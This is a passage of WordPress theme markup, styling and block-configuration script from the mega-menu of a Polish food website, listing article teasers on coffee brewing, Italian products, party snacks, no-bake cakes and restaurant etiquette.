c1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_42_696c7c18306ee_rand","tdc_css_class_style":"td_uid_42_696c7c18306ee_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_42_696c7c18306ee_rand"}';
block_td_uid_42_696c7c18306ee.td_column_number = "3";
block_td_uid_42_696c7c18306ee.block_type = "tdb_header_mega_menu";
block_td_uid_42_696c7c18306ee.post_count = "5";
block_td_uid_42_696c7c18306ee.found_posts = "81";
block_td_uid_42_696c7c18306ee.header_color = "";
block_td_uid_42_696c7c18306ee.ajax_pagination_infinite_stop = "";
block_td_uid_42_696c7c18306ee.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_42_696c7c18306ee);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_42_696c7c18306ee class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kawa jest dla wielu z nas czymś więcej niż tylko napojem – to codzienny rytuał, moment relaksu i źródło energii na resztę dnia. Sposobów&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia od lat cieszy się ogromną popularnością na całym świecie. Kluczowym elementem włoskiej tradycji kulinarnej są wysokiej jakości składniki, które nadają potrawom niepowtarzalny&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T11:30:14+00:00" >13 marca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sylwester to czas, który nieodmiennie kojarzy się z radosnymi spotkaniami, hucznymi balami i wykwintnymi przekąskami. Niezależnie od tego, czy planujesz intymną domówkę z przyjaciółmi,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T11:03:35+00:00" >22 stycznia 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W kulinarnej rzeczywistości istnieje pewna kategoria wypieków, które zdobywają serca smakoszy bez konieczności używania domowego piekarnika. To prawdziwa rewolucja w świecie deserów — ciasto&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-27T10:07:14+00:00" >27 listopada 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kiedy decydujemy się na wizytę w restauracji, oczekujemy smakowitych doznań kulinarnych i przyjemnego wieczoru. Jednak, aby osiągnąć to wyjątkowe doświadczenie, warto poznać pewne zasady&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_42_696c7c18306ee" data-td_block_id="td_uid_42_696c7c18306ee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_42_696c7c18306ee" data-td_block_id="td_uid_42_696c7c18306ee"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-65"><a href="https://foodzone.pl/przepisy/"><span class="tdb-menu-item-text">Przepisy</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_43_696c7c1831aee_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_43_696c7c1831aee" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_43_696c7c1831aee_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_43_696c7c1831aee_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_43_696c7c1831aee_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_43_696c7c1831aee_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_43_696c7c1831aee_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_43_696c7c1831aee_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_43_696c7c1831aee_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_43_696c7c1831aee_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_43_696c7c1831aee_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_43_696c7c1831aee_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_43_696c7c1831aee_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_696c7c1831aee_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_43_696c7c1831aee_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_43_696c7c1831aee_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_43_696c7c1831aee_rand .td-module-meta-info,
				.ie11 .td_uid_43_696c7c1831aee_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_43_696c7c1831aee_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_43_696c7c1831aee_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_43_696c7c1831aee_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_43_696c7c1831aee_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_43_696c7c1831aee_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_43_696c7c1831aee_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_43_696c7c1831aee_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-post-date,
				.td_uid_43_696c7c1831aee_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_43_696c7c1831aee_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_43_696c7c1831aee_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_43_696c7c1831aee_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_43_696c7c1831aee_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_43_696c7c1831aee_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_43_696c7c1831aee_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_696c7c1831aee_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_43_696c7c1831aee_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-post-date,
				.td_uid_43_696c7c1831aee_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_43_696c7c1831aee_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_43_696c7c1831aee_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_43_696c7c1831aee_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_43_696c7c1831aee_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_43_696c7c1831aee_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-editor-date,
				.td_uid_43_696c7c1831aee_rand .td-editor-date .td-post-author-name,
				.td_uid_43_696c7c1831aee_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_43_696c7c1831aee_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_43_696c7c1831aee_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_43_696c7c1831aee_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_43_696c7c1831aee_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_43_696c7c1831aee_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_43_696c7c1831aee_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_696c7c1831aee_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_43_696c7c1831aee_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_696c7c1831aee_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_43_696c7c1831aee_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-editor-date,
				.td_uid_43_696c7c1831aee_rand .td-editor-date .td-post-author-name,
				.td_uid_43_696c7c1831aee_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_43_696c7c1831aee_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_43_696c7c1831aee_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_43_696c7c1831aee_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_43_696c7c1831aee_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_43_696c7c1831aee_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_43_696c7c1831aee_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_696c7c1831aee_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_43_696c7c1831aee_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_43_696c7c1831aee_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_696c7c1831aee_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_43_696c7c1831aee_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-editor-date,
				.td_uid_43_696c7c1831aee_rand .td-editor-date .td-post-author-name,
				.td_uid_43_696c7c1831aee_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_696c7c1831aee_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_43_696c7c1831aee_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_43_696c7c1831aee_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_43_696c7c1831aee_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_43_696c7c1831aee_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_43_696c7c1831aee_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_696c7c1831aee_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_43_696c7c1831aee_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_696c7c1831aee_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_43_696c7c1831aee_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_43_696c7c1831aee = new tdBlock();
block_td_uid_43_696c7c1831aee.id = "td_uid_43_696c7c1831aee";
block_td_uid_43_696c7c1831aee.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4